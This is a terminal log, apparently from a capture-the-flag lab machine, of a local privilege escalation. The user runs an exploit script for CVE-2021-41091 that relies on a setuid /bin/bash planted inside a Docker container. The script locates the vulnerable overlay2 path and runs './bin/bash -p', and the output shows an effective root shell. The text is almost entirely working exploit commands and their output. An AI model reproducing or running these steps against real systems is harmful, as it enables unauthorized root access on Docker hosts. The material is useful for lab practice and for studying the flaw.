 marcus@monitorstwo:/tmp$ chmod +x exp.sh
marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami; id
root
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(marcus)
bash-5.1#